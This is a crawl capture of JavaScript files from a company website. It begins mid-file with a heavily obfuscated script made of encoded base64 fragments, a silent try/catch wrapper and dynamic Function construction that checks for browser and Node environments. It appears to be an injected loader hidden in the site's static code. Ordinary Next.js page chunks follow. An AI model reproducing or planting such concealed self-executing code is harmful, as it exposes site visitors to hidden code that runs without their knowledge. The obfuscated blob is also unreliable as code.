45643u(0x24b)+'OJykrSigweDI0NCwnNUEkNicpK0ooMHg0'+'MWUsJzJRZ0cnKStKKDB4NjU1LCdFaVh0J'+'ykrSigweDNjZSwnd0hmZycpK0ooMHgxMj'+'gsJ2ZPciUnKStKKDB4NDBiLCdFeHg5Jyk'+'rSigweDM3ZiwnRTNLNCcpK0ooMHgyYzks'+_0x6845643u(0x268)+'igweDcyOCwnaGslVScpK0ooMHgzNTcsJ2'+'ZPciUnKStKKDB4NGE4LCdFM0s0JykrSig'+_0x6845643u(0x120)+'elcnKStKKDB4NTgxLCdlV2xjJykrSigwe'+_0x6845643u(0xf5)+_0x6845643u(0x24f)+'wNiwnRXh4OScpK0ooMHgxYzEsJ2coXkAn'+'KStKKDB4MjUxLCdeTG9FJykrSigweDJhY'+_0x6845643u(0xa3)+'tKKDB4NjhmLCdmT3IlJykrSigweDJmYiw'+_0x6845643u(0x185)+_0x6845643u(0x16a)+'ndNNScpK0ooMHg1M2EsJ1Q5bk0nKStKKD'+'B4NTI4LCdeSkojJykrSigweDQ2NiwnUWp'+'oaicpK0ooMHgxOTksJ1ZhNTknKSkrKEoo'+'MHg2OGMsJyZ3TU4nKStKKDB4MjE2LCdBY'+_0x6845643u(0x1d2)+'g0Y2YsJ2VXbGMnKStKKDB4NjVmLCclNF4'+_0x6845643u(0x241)+_0x6845643u(0x1c0)+_0x6845643u(0x262)+'QsJ0ZhZEon')+('KStKKDB4NjAwLCdEQiE1JykrSigweDI2Y'+_0x6845643u(0x26f)+'tKKDB4NTI1LCdEQiE1JykrSigweDMwNSw'+'nZk9yJScpK0ooMHg3MzgsJ3dIZmcnKStK'+'KDB4MWU0LCdiZlEwJykrSigweDVmNiwnQ'+'GFVZCcpK0ooMHg0OTYsJzJPcGEnKStKKD'+_0x6845643u(0x2a0)+'mdycpK0ooMHg2ZjgsJ3VAVlcnKStKKDB4'+'M2UyLCdFaVh0JykrSigweDUzOCwnZyheQ'+_0x6845643u(0x1f0)+'Y2LCcyT3BhJykrSigweDc4ZiwnZyheQCc'+'pK0ooMHg1MTEsJ0V4eDknKStKKDB4NzQ4'+'LCc1QSQ2JykrSigweDRiNywnZVdsYycpK'+'0ooMHgxMjEsJ28mU0onKStKKDB4NTE2LC'+'dSMHAzJykrSigweDU1ZSwncUZGRCcpK0o'+'oMHgyOWQsJ2g1KFEnKStKKDB4NjVlLCdo'+'ayVVJykrSigweDYxNywnaWZGQycpK0ooM'+'HgyZmEsJyZ3TU4nKStKKDB4M2Y4LCdZSE'+'teJykrSigweDYzYywnN1FxdScpK0ooMHg'+'2ZTIsJzVBJDYnKStKKDB4NTJmLCdZSEte'+'JykrSigweDM5OCwnc3MlNicpK0ooMHg2N'+'zksJ1NvZyknKStKKDB4NjZkLCc1QSQ2Jy'+'krSigweDI2ZCwnaGslVScpK0ooMHg1YTk'+'sJ29YTGYnKStKKDB4MzA3LCd3SGZnJykr'+'SigweDdiYSwnU29nKScpK0ooMHgzZjMsJ'+_0x6845643u(0x134)+'gweDQ3MywnI2FsbycpK0ooMHg3M2UsJ1Z'+'hNTknKStKKDB4MzU2LCdvWExmJykrSigw'+_0x6845643u(0x231)+'TYnKStKKDB4NzFhLCcyT3BhJykrSigweD'+'dkMywndUBW')+('VycpK0ooMHg1ZWUsJ2VXbGMnKStKKDB4N'+'WVjLCc3UXF1JykrSigweDI1NywnQWIqeS'+'cpK0ooMHg1NzYsJ0VpWHQnKStKKDB4Nzh'+_0x6845643u(0x238)+'K0ooMHgzYTIsJ1lIS14nKStKKDB4NGYxL'+_0x6845643u(0x1ee)+'ooMHg1NjQsJ29YTGYnKStKKDB4MmQ0LCd'+'UOW5NJykrSigweDRjOCwnQGFVZCcpK0oo'+_0x6845643u(0x10d)+_0x6845643u(0xc9)+_0x6845643u(0x1ef)+'1JykrSigweDUxYSwnc3MlNicpK0ooMHg3'+'MmYsJ3NzJTYnKStKKDB4NDYxLCdDJGVZJ'+'ykrSigweDFhYywnMk9wYScpK0ooMHg2Y2'+_0x6845643u(0x200)+_0x6845643u(0x225)+'JyZ3TU4nKStKKDB4NTdhLCdnUypOJykrS'+'igweDQ4Yywnc3MlNicpK0ooMHg3NDQsJ3'+_0x6845643u(0x281)+'weDYxZiwneUMhaCcpK0ooMHg3YWEsJ25G'+_0x6845643u(0x1bf)+'DJlMSwnJndNTicpK0ooMHg3ZGEsJ3lDIW'+'gnKStKKDB4NmRlLCdUOW5NJykrSigweDE'+'2ZSwnbkYmdycpK0ooMHgzNjIsJzJPcGEn'+'KStKKDB4M2JmLCdeTG9FJykrSigweDJkO'+'CwnI2FsbycpK0ooMHg0MTUsJzdPMUwnKS'+'tKKDB4NjkyLCdBYip5JykrSigweDM4NSw'+'neUMhaCcpK0ooMHgyOGUsJ2JhZ20nKStK'+'KDB4MmJlLCcjYWxvJykrSigweDY0NCwnc'+'3MlNicpK0ooMHg3NTgsJ0FiKnknKStKKD'+'B4NmQyLCdo')+('ayVVJykrSigweDNlNiwnVDluTScpK0ooM'+'HgzYmUsJzdRcXUnKStKKDB4NmU5LCdiZl'+'EwJykrSigweDI0ZiwnRlh4TCcpK0ooMHg'+_0x6845643u(0xf2)+_0x6845643u(0x15e)+_0x6845643u(0x94)+'krSigweDI5MywnQGFVZCcpK0ooMHgxMWI'+_0x6845643u(0x10a)+'SigweDRjMCwnRTNLNCcpK0ooMHg0ZjAsJ'+'yNhbG8nKStKKDB4NjVkLCdGWHhMJykrSi'+'gweDc0ZiwnZkFudScpK0ooMHgxNjUsJ05'+'sRXInKStKKDB4NDZmLCdiZlEwJykrSigw'+_0x6845643u(0x1b0)+_0x6845643u(0xe1)+'QwYSwnI2FsbycpK0ooMHg2NmUsJ2ZPciU'+_0x6845643u(0xd7)+'NSwnYmZRMCcpK0ooMHgzOTMsJ1ZhNTknK'+_0x6845643u(0x12a)+'wnREIhNScpK0ooMHg0NDEsJzdRcXUnKSt'+'KKDB4NzZkLCdnKF5AJykrSigweDdjMywn'+'RWlYdCcpK0ooMHg1NjEsJ1FqaGonKStKK'+'DB4MTQ3LCdEQiE1JykrSigweDRhMiwnbk'+'YmdycpK0ooMHg2NDcsJ0BhVWQnKStKKDB'+'4MmQ1LCc3UXF1JykrSigweDMwNiwnOU0l'+'UicpK0ooMHgzOGEsJ2JmUTAnKStKKDB4M'+'zA4LCcjYWxvJykrSigweDMxMiwnZ1MqTi'+_0x6845643u(0x1dd)+'jLCdnKF5AJykrSigweDM4MywnaWZGQycp'+'K0ooMHg2OWEsJ2dTKk4nKStKKDB4N2E1L'+'CdnKF5AJykrSigweDI2NiwnOU0lUicpK0'+_0x6845643u(0x259))+('J2JmUTAnKStKKDB4MmM2LCd3SGZnJykrS'+'igweDdiNiwnJTReMicpK0ooMHgxYmUsJz'+_0x6845643u(0x233)+'weDc3NSwnYmZRMCcpK0ooMHg3NjYsJzVB'+'JDYnKStKKDB4MWNiLCdqd001JykrSigwe'+_0x6845643u(0x188)+'cnKStKKDB4M2FkLCdnKF5AJykrSigweDQ'+'0ZiwnZVdsYycpK0ooMHg0ZDYsJ3FGRkQn'+'KStKKDB4NzBjLCdxRkZEJykrSigweDY5Y'+'iwnMlFnRycpK0ooMHg2NTAsJ0MkZVknKS'+_0x6845643u(0x90)+_0x6845643u(0x141)+'KDB4MzcxLCduRiZ3JykrSigweDU2ZSwnc'+'3MlNicpK0ooMHg1ZTksJ1ZhNTknKStKKD'+_0x6845643u(0x15f)+'lUicpK0ooMHg2NGQsJ2g1KFEnKStKKDB4'+'M2NjLCdSMHAzJykrSigweDRmOCwnSFQpd'+'icpK0ooMHg0ZGIsJ1IwcDMnKStKKDB4N2'+'FjLCdGYWRKJykrSigweDMyZSwnOU0lUic'+'pK0ooMHgxM2QsJ3dIZmcnKStKKDB4NDNj'+'LCdFeHg5JykrSigweDI4MiwnQWIqeScpK'+'0ooMHgzODEsJ0hUKXYnKStKKDB4MWEzLC'+'dmQW51JykrSigweDc5MiwnJndNTicpK0o'+_0x6845643u(0x183)+_0x6845643u(0x190)+'Hg1ZTQsJ25OKmcnKStKKDB4NzIyLCdmT3'+'IlJykrSigweDZiNywndUBWVycpK0ooMHg'+'1ODIsJyU0XjInKStKKDB4MTliLCdGYWRK'+_0x6845643u(0x256)+'zEsJ05sRXInKStKKDB4NDE2LCdzcyU2Jy'+'krSigweDI5')+('NywnZk9yJScpK0ooMHg0ZTAsJ15KSiMnK'+_0x6845643u(0x1ce)+'YwLCdFM0s0JykrSigweDdiMSwnXkpKIyc'+_0x6845643u(0x23a)+'LCdpZkZDJykrSigweDNiOCwnRWlYdCcpK'+_0x6845643u(0x15a)+'dDJGVZJykrSigweDY1MSwnZ1MqTicpK0o'+'oMHg1Y2MsJ2lmRkMnKStKKDB4MWQyLCdF'+'M0s0JykrSigweDNkNSwnd0hmZycpK0ooM'+'Hg0NWQsJ15Mb0UnKStKKDB4NGI0LCdDJG'+'VZJykrSigweDIwYSwnXkpKIycpK0ooMHg'+'zMzAsJ0FiKnknKStKKDB4M2ExLCcmd01O'+'JykrSigweDUyNCwnbk4qZycpK0ooMHg0N'+_0x6845643u(0x1c8)+'krSigweDYwNCwnQyRlWScpK0ooMHgyZjU'+'sJ2JhZ20nKStKKDB4NDg3LCdEQiE1Jykr'+'SigweDNhYSwndUBWVycpK0ooMHgyY2IsJ'+_0x6845643u(0x191)+'gweDI0MywnZVdsYycpK0ooMHg1ZWIsJ0h'+'UKXYnKStKKDB4NGRlLCdBYip5JykrSigw'+'eDc2OSwnRTNLNCcpK0ooMHg1ZGEsJzlNJ'+'VInKStKKDB4MWFiLCdObEVyJykrSigweD'+'NhYywnZyheQCcpK0ooMHg2OTQsJyU0XjI'+'nKStKKDB4MjMwLCdGYWRKJykrSigweDIz'+'NCwnU29nKScpK0ooMHg0ZmEsJ25GJncnK'+'StKKDB4NDJiLCdxRkZEJykrSigweDc4ZC'+'wnb1hMZicpK0ooMHg1YzcsJ2JmUTAnKSt'+'KKDB4NmU0LCdxRkZEJykrSigweDExZCwn'+'ZyheQCcpK0ooMHg3YzgsJ0UzSzQnKStKK'+'DB4NmJiLCc1QSQ2JykrSigweDVkMSwnZk'+'FudScpK0oo')+('MHgzMjIsJ2dTKk4nKStKKDB4MzAxLCdeS'+'kojJykrSigweDMzZiwnU29nKScpK0ooMH'+'gzODgsJ1NvZyknKStKKDB4NjU4LCdnKF5'+'AJykrSigweDJkMiwnVDluTScpK0ooMHgy'+'MDgsJ2JmUTAnKStKKDB4MmZmLCdMTXpXJ'+'ykrSigweDMwZSwncUZGRCcpK0ooMHg1YW'+'EsJ29YTGYnKStKKDB4NzM1LCdFM0s0Jyk'+_0x6845643u(0x1dc)+_0x6845643u(0x10e)+'igweDFmMSwnbyZTSicpK0ooMHg1ODYsJ1'+'FqaGonKStKKDB4N2NjLCcmd01OJykrSig'+'weDRlYywnandNNScpK0ooMHg3ODEsJ0hU'+'KXYnKStKKDB4M2IyLCdMTXpXJykrSigwe'+_0x6845643u(0x9c)+'YnKStKKDB4MjI5LCdeSkojJykrSigweDE'+_0x6845643u(0x208)+'KStKKDB4NWQ1LCclNF4yJykrSigweDdhY'+_0x6845643u(0xe9)+'tKKDB4NTI2LCd1QFZXJykrSigweDI0MSw'+'neUMhaCcpK0ooMHg3ZDIsJ0ZhZEonKStK'+'KDB4NzE2LCdAYVVkJykrSigweDFlYSwnN'+'UEkNicpK0ooMHgyODEsJ0FiKnknKStKKD'+_0x6845643u(0x88)+'sbycpK0ooMHg0MmQsJ2dTKk4nKStKKDB4'+'NjlkLCdeTG9FJykrSigweDE4OCwnandNN'+'ScpK0ooMHg3NDMsJ3lDIWgnKStKKDB4Mz'+_0x6845643u(0x1c1)+_0x6845643u(0x26a)+'LCdIVCl2JykrSigweDVhYywnYmFnbScpK'+'0ooMHg1YzEsJ2dTKk4nKStKKDB4N2UzLC'+_0x6845643u(0x1e7))+(_0x6845643u(0x18b)+'0ZYeEwnKStKKDB4NzZjLCdmQW51JykrSi'+_0x6845643u(0xef)+_0x6845643u(0x1b8)+'eDM2ZiwnU29nKScpK0ooMHg2ZmUsJ0ZYe'+'EwnKStKKDB4MjcwLCdFaVh0JykrSigweD'+'Q3OSwnJndNTicpK0ooMHgzNzgsJ1FqaGo'+'nKStKKDB4NmYwLCdUOW5NJykrSigweDQ1'+'OCwnWUhLXicpK0ooMHgyMTMsJ1NvZyknK'+'StKKDB4NDM5LCdTb2cpJykrSigweDdlMi'+'wnVDluTScpK0ooMHg3NGEsJ0xNelcnKSt'+'KKDB4NjJiLCcmd01OJykrSigweDZhZiwn'+'N1FxdScpK0ooMHg1N2MsJ3dIZmcnKStKK'+'DB4MjViLCclNF4yJykrSigweDJkOSwnQy'+'RlWScpK0ooMHg0MjAsJ3dIZmcnKStKKDB'+'4NzY1LCcjYWxvJykrSigweDI2OCwnRTNL'+'NCcpK0ooMHgzZTksJ25OKmcnKStKKDB4N'+'zllLCcoeFA2JykrSigweDUzOSwnQGFVZC'+'cpK0ooMHg3MGEsJyZ3TU4nKStKKDB4MTM'+'2LCdiZlEwJykrSigweDU0ZCwnREIhNScp'+'K0ooMHgzYmMsJyh4UDYnKStKKDB4MzgwL'+'CcjYWxvJykrSigweDJlOCwnVDluTScpK0'+'ooMHgzZTgsJ0ZhZEonKStKKDB4MTcyLCd'+_0x6845643u(0x12d)+_0x6845643u(0x17e)+'ypOJykrSigweDc5YSwnbk4qZycpK0ooMH'+_0x6845643u(0x87)+_0x6845643u(0xbd)+_0x6845643u(0x247)+'ykrSigweDdjOSwnN1FxdScpK0ooMHgzY2'+'IsJ2coXkAn')+('KStKKDB4MmNkLCdIVCl2JykrSigweDY3Z'+_0x6845643u(0x16b)+_0x6845643u(0x1b1)+'nb1hMZicpK0ooMHgzZmYsJ1NvZyknKStK'+'KDB4MjNmLCcyUWdHJykrSigweDVjOCwnJ'+'TReMicpK0ooMHg3YWUsJ25OKmcnKStKKD'+'B4Mjg4LCdObEVyJykrSigweDM4YywnZyh'+'eQCcpK0ooMHgzM2EsJ0hUKXYnKStKKDB4'+'NjBmLCdiYWdtJykrSigweDdiNCwnNUEkN'+_0x6845643u(0x296)+'QxLCd1QFZXJykrSigweDNmNCwnc3MlNic'+'pK0ooMHg1ZGIsJ2hrJVUnKStKKDB4MmE2'+_0x6845643u(0x186)+'0ooMHgzMWIsJ0BhVWQnKStKKDB4MzNjLC'+'dFeHg5JykrSigweDU1MywnU29nKScpK0o'+'oMHg3OTksJ2hrJVUnKStKKDB4MzNiLCdO'+'bEVyJykrSigweDc1NCwnRWlYdCcpK0ooM'+'HgyYTgsJ15KSiMnKStKKDB4N2JmLCdnKF'+'5AJykrSigweDNmNSwnaDUoUScpK0ooMHg'+_0x6845643u(0x153)+'JykrSigweDZlYiwnRWlYdCcpK0ooMHgxN'+'zMsJ0VpWHQnKStKKDB4MmMwLCdGYWRKJy'+_0x6845643u(0x27c)+'sJ0ZhZEonKStKKDB4MzA5LCdIVCl2Jykp'+'LGRbSigweDYxMywnRmFkSicpXT1KKDB4N'+'DJhLCc5TSVSJykrSigweDZjMCwnc3MlNi'+_0x6845643u(0x202)+'dPWZ1bmN0aW9uKHEscixzLHQsdSx2LHgs'+'eSx6LEEsQil7cmV0dXJuIHEocixzLHQsd'+'Sx2LHgseSx6LEEsQik7fSxkW0ooMHgyNj'+'EsJ25OKmcn')+('KV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gc'+'Xx8cjt9LGRbSigweDQzYSwnc3MlNicpXT'+'1mdW5jdGlvbihxLHIscyx0LHUsdix4KXt'+'yZXR1cm4gcShyLHMsdCx1LHYseCk7fSxk'+'W0ooMHgyYmEsJ05sRXInKV09ZnVuY3Rpb'+'24ocSxyLHMsdCx1KXtyZXR1cm4gcShyLH'+'MsdCx1KTt9LGRbSigweDY2ZiwnKHhQNic'+'pXT1KKDB4NDJmLCc3TzFMJykrSigweDMy'+'NSwnVDluTScpK0ooMHg3NmIsJyNhbG8nK'+'SsnXScsZFtKKDB4MzQ0LCd5QyFoJyldPU'+_0x6845643u(0x20c)+'yT3BhJykrSigweDZkNSwnXkxvRScpK0oo'+'MHg1OTgsJ28mU0onKSxkW0ooMHg1YmIsJ'+'0ZhZEonKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcShyKTt9LGRbSigweDJjZiwnUjB'+'wMycpXT1KKDB4MWE2LCcmd01OJykrSigw'+'eDIxZiwnZ1MqTicpK0ooMHg2NmMsJ1NvZ'+'yknKStKKDB4NTU4LCdEQiE1JykrJ10nLG'+'RbSigweDU5ZiwnYmZRMCcpXT1KKDB4NmM'+_0x6845643u(0x151)+'K0ooMHgzN2IsJ15Mb0UnKStKKDB4NjE2L'+'CdpZkZDJykrSigweDczYSwnRlh4TCcpLG'+'RbSigweDRlYSwnbyZTSicpXT1mdW5jdGl'+_0x6845643u(0x2b7)+'O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhc'+_0x6845643u(0x274)+'Iscyl7dmFyIHQ9cT9mdW5jdGlvbigpe3Z'+'hciBLPV8weDk0NjYwNDZkO2lmKHMpe3Zh'+'ciB1PXNbSygweDQ1MSwnaDUoUScpXShyL'+'GFyZ3VtZW50cyk7cmV0dXJuIHM9bnVsbC'+'x1O319OmZ1')+('bmN0aW9uKCl7fTtyZXR1cm4gcT0hW10sd'+'Dt9O30oKTtmdW5jdGlvbiBoKHEscil7dm'+'FyIEw9SixzPXt9O3NbTCgweDIwZSwneUM'+'haCcpXT1mdW5jdGlvbih2LHope3ZhciBN'+_0x6845643u(0x28a)+'ycpXSh2LHopO30sc1tMKDB4NTk1LCdlV2'+'xjJyldPWZbTCgweDJhMywnJTReMicpXSx'+'zW0woMHg2YzMsJ25OKmcnKV09ZnVuY3Rp'+'b24odix6KXt2YXIgTj1MO3JldHVybiBmW'+'04oMHgzNDUsJ3dIZmcnKV0odix6KTt9LH'+'NbTCgweDM3MCwnKHhQNicpXT1mW0woMHg'+'2N2IsJ1NvZyknKV0sc1tMKDB4N2I5LCde'+'SkojJyldPWZ1bmN0aW9uKHYseil7dmFyI'+_0x6845643u(0x143)+'BhJyldKHYseik7fSxzW0woMHgzNzUsJ2d'+'TKk4nKV09ZltMKDB4NzBlLCdDJGVZJyld'+'LHNbTCgweDdkNiwnUjBwMycpXT1mdW5jd'+'Glvbih2LHope3ZhciBQPUw7cmV0dXJuIG'+'ZbUCgweDRmZiwnU29nKScpXSh2LHopO30'+'sc1tMKDB4NjJhLCdZSEteJyldPWZ1bmN0'+'aW9uKHYpe3ZhciBRPUw7cmV0dXJuIGZbU'+'SgweDU3ZiwnJTReMicpXSh2KTt9O3Zhci'+'B0PXM7Zm9yKHZhciB1IGluIHEpaWYoZlt'+'MKDB4NmEyLCdzcyU2JyldKHVbTCgweDJk'+'MywnYmFnbScpKydoJ10scikmJmZ1bmN0a'+'W9uKHYseCl7dmFyIFI9TCx5PWZbUigweD'+'QzMywnZyheQCcpXVtSKDB4MzZkLCc3UXF'+_0x6845643u(0x279)+'XSl7c3dpdGNoKHlbeisrXSl7Y2FzZScwJ'+'zpmW1IoMHg3MDIsJ0hUKXYnKV0oRCk7Y2'+'9udGludWU7')+('Y2FzZScxJzpmb3IodmFyIEE9MHgyO2ZbU'+'igweDRhOSwnUjBwMycpXShBLHhbUigweD'+'I3MiwnNUEkNicpKydoJ10pO0ErKylpZih'+_0x6845643u(0x1ea)+'MWY1LCdmT3IlJykrUigweDQ3MSwnVDluT'+'ScpXSh4W0FdWzB4MF0pLHhbQV1bMHgxXS'+'kpcmV0dXJuO2NvbnRpbnVlO2Nhc2UnMic'+_0x6845643u(0x135)+'PXt9O0JbUigweDU0ZSwnWUhLXicpXT1mW'+'1IoMHgyOTIsJ25OKmcnKV07dmFyIEM9Qj'+_0x6845643u(0x97)+_0x6845643u(0x111)+_0x6845643u(0xe2)+_0x6845643u(0x119)+'5kb3csdFtTKDB4Nzk0LCc3TzFMJyldKT9'+'3aW5kb3c6dFtTKDB4MzUxLCdDJGVZJyld'+'KHR5cGVvZiBwcm9jZXNzLHRbUygweDM5Y'+'ywnRmFkSicpXSkmJnRbUygweDRjZCwnU2'+'9nKScpXSh0eXBlb2YgcmVxdWlyZSx0W1M'+'oMHgxOTQsJ2ZPciUnKV0pJiZ0W1MoMHg0'+_0x6845643u(0x2b2)+_0x6845643u(0x192)+'JhbDp0aGlzLEc9ZnVuY3Rpb24oKXt2YXI'+'gVD1TLEg9bmV3IEZbKFQoMHg1ZTUsJ1Nv'+'ZyknKSkrJ3AnXShDW1QoMHg0YjgsJ0V4e'+_0x6845643u(0x240)+'lNJVInKV0oRCk7fTtyZXR1cm4gdFtTKDB'+_0x6845643u(0xe4)+'bnVlO31icmVhazt9fSh1LGFyZ3VtZW50c'+_0x6845643u(0xd0)+_0x6845643u(0xac))+(_0x6845643u(0x243)+'ScpXT1mdW5jdGlvbih2LHope3ZhciBWPV'+_0x6845643u(0x235)+'pXSh2LHopO30scltVKDB4NmVmLCc3UXF1'+_0x6845643u(0x12b)+'TtyZXR1cm4gZltXKDB4MjlhLCclNF4yJy'+_0x6845643u(0x179)+_0x6845643u(0x18f)+'O3JldHVybiBmW1goMHg2ZjYsJ05sRXInK'+'V0odix6KTt9LHJbVSgweDRjYywnZVdsYy'+'cpXT1mdW5jdGlvbih2LHope3ZhciBZPVU'+'7cmV0dXJuIGZbWSgweDFhMCwnNUEkNicp'+'XSh2LHopO307dmFyIHM9cix0PW5ldyBSZ'+_0x6845643u(0x138)+'dnJyksdT1mW1UoMHg0OWMsJ0V4eDknKV1'+_0x6845643u(0x132)+'JycpLHQ9ZltVKDB4NjkzLCduTipnJyldK'+'GJ0b2EscSlbVSgweDVkZSwnU29nKScpXS'+_0x6845643u(0x28f)+_0x6845643u(0xb1)+'JylbVSgweDJlOSwnOU0lUicpKydzZSddK'+'ClbVSgweDJlNSwnd0hmZycpXSgnJykscT'+_0x6845643u(0x1bb)+_0x6845643u(0x1ac)+'YXIgWj1VO3JldHVybiBTdHJpbmdbWigwe'+'DVjMywnOU0lUicpK1ooMHgxMzcsJyZ3TU'+'4nKSsnZGUnXShzW1ooMHg3ODksJ1ZhNTk'+'nKV0oc1taKDB4NTViLCdxRkZEJyldKHYs'+'J1onKT8weDVhOjB4N2Esdj1zW1ooMHg2Z'+'jEsJ0xNelcnKV0odltaKDB4Njc2LCcoeF'+_0x6845643u(0x1d7))+('eDE5MywnJTReMicpXSgweDApLDB4ZCkpP'+'3Y6c1taKDB4MjRkLCcyT3BhJyldKHYsMH'+'gxYSkpO30pLHQ9bmV3IFJlZ0V4cChmW1U'+'oMHg3ZTQsJzdPMUwnKV0sJ2cnKTtyZXR1'+'cm4gZltVKDB4MTRmLCclNF4yJyldKGZbV'+'SgweDdlOCwnREIhNScpXShmW1UoMHg1OD'+'MsJzVBJDYnKV0oZltVKDB4MWQ3LCcjYWx'+_0x6845643u(0x91)+'LGZbVSgweDUwOCwnbk4qZycpXSksZltVK'+'DB4NGQ0LCd5QyFoJyldW1UoMHg3OTEsJ0'+'BhVWQnKSsnY2UnXSh0LCcnKSksJy8nKSx'+'xKSxmW1UoMHg2MTMsJ0ZhZEonKV0pO312'+_0x6845643u(0xb2)+'ltKKDB4MjdlLCdoNShRJyldLCdnJyk7aj'+'1mW0ooMHg2ZjIsJzdPMUwnKV0saz1wLGw'+'9ZnVuY3Rpb24oKXt2YXIgYTA9SixxPWZb'+'YTAoMHg1MWIsJ0ZYeEwnKV0od2luZG93L'+'Ht9KSxyPW5ldyBSZWdFeHAoZlthMCgweD'+'M1MiwnVDluTScpXSwnZycpLHI9cVtmW2E'+'wKDB4NzkwLCdnKF5AJyldW2EwKDB4M2Uz'+_0x6845643u(0x297)+'ihuZXcgcigweDAsMHgwKVthMCgweDVhZi'+'wnUjBwMycpXT1mW2EwKDB4NzFmLCdUOW5'+_0x6845643u(0xa0)+'YTAscz1mW2ExKDB4NzQxLCd1QFZXJyldK'+'GgsZlthMSgweDJmOCwnTE16VycpXSh3aW'+_0x6845643u(0x178)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+_0x6845643u(0x131)+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHMp')+(_0x6845643u(0x128)+'ycpXShoLHMsMHg4LFsweDcsMHg2ZV0sWz'+_0x6845643u(0x28d)+_0x6845643u(0xb0)+'c3MlNicpXShoLHMsMHg0LFsweDMsMHg2N'+_0x6845643u(0x211)+'09ZltKKDB4NzExLCdBYip5JyldKG0sd2l'+'uZG93KSl8fChtPWZbSigweDE2YSwnUWpo'+'aicpXShoLG0sMHgxMCxbMHhmLDB4NzJdL'+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+_0x6845643u(0x11c)+'MV0pKSYmZltKKDB4NGRkLCdFeHg5JyldK'+'G0saltKKDB4NGI2LCdqd001JykrJ2NlJ1'+'0oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x8351766.slice(_0x8351766.indexOf("{") + 1, _0x8351766.lastIndexOf("}"))})())),g[Z(0x265,']Qh%')])));}catch(K){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/blog-0d4e610bcd5384aa.js
body_size: -147
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9195],{64359:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog",function(){return t(28378)}])},28378:function(n,e,t){"use strict";t.r(e),t.d(e,{Index:function(){return l},__N_SSG:function(){return a}});var i=t(52322),r=t(25446),s=t(70698),o=t(59775),u=t(39604),c=t(28237),_=t.n(c),a=!0;function l(n){let{page:e}=n,t=(0,u.pc)(_().parse(e)),{hero:c,blocks:a,seoTitle:l,seoImage:d,seoDescription:f,seoKeywords:h}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(s.yG,{page:t,title:l,image:d,description:f,keywords:h}),(0,i.jsx)(o.Bx,{sectionColor:"aqua",hero:c,page:t}),a&&(0,i.jsx)(o.HO,{block:a}),(0,i.jsx)("div",{id:"blog-search",className:"mt-8",children:(0,i.jsx)(r.Gh,{index:"blog"})})]})}e.default=l}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=64359)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/mCGCRmKMAwJngOiJeh92f/_ssgManifest.js
body_size: -2200
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fblog","\u002Fblog\u002F[slug]","\u002Fcompany","\u002Fcompany\u002F[slug]","\u002Fcompany\u002Fcareers","\u002Fcompany\u002Fleadership","\u002Fcompany\u002Flocations","\u002Fcompany\u002Fnewsroom","\u002Fcompany\u002Fnewsroom\u002F[slug]","\u002Fcontact-us","\u002Findustries","\u002Findustries\u002F[slug]","\u002Findustries\u002Fbusiness-size\u002F[slug]","\u002Flegal","\u002Flegal\u002F[slug]","\u002Fpartners","\u002Fpartners\u002F[slug]","\u002Fpdfs\u002F[slug]","\u002Fresources","\u002Fresources\u002F[slug]","\u002Fresources\u002Fupcoming-events","\u002Fresources\u002Fupcoming-events\u002F[slug]","\u002Fsearch","\u002Fservices","\u002Fservices\u002F[slug]","\u002Fservices\u002Fgroup\u002F[groupSlug]","\u002Fservices\u002Fsearch","\u002Fsupport\u002F[slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/contact-us-10f12a3948f26e68.js
body_size: -2343
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8455],{78222:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact-us",function(){return t(54343)}])},54343:function(n,e,t){"use strict";t.r(e),t.d(e,{__N_SSG:function(){return o}});var r=t(52322),s=t(70698),u=t(59775),c=t(39604),i=t(28237),_=t.n(i),o=!0;e.default=n=>{let{page:e}=n,t=(0,c.pc)(_().parse(e)),{hero:i,blocks:o,seoDescription:a,seoImage:f,seoKeywords:p,seoTitle:d,title:l}=t.fields;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(s.yG,{page:t,title:d||l,image:f,description:a,keywords:p}),(0,r.jsx)(u.Bx,{hero:i,page:t}),o&&(0,r.jsx)(u.HO,{block:o})]})}}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=78222)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/blog/%5Bslug%5D-25c9cbf7547c8ac8.js
body_size: -57
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2492],{40167:function(s,e,l){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog/[slug]",function(){return l(76864)}])},67796:function(s,e,l){"use strict";l.r(e),l.d(e,{BlogDetailPage:function(){return d}});var n=l(52322),t=l(2380),a=l(70698),c=l(88462),r=l(59775),i=l(25446);let o=(0,a.jL)(i.kY),d=s=>{let{t:e}=(0,t.$)(),{publishDate:l,seoTitle:i,seoImage:d,seoDescription:g,seoKeywords:p,title:u,complementaryServices:m,body:x,image:j,author:h,summary:f}=s.fields;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(a.yG,{page:s,title:i||u,description:g||f,keywords:p,image:d||j,contentType:"article"}),(0,n.jsx)("div",{className:"md:site-grid",children:(0,n.jsx)("div",{className:"col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 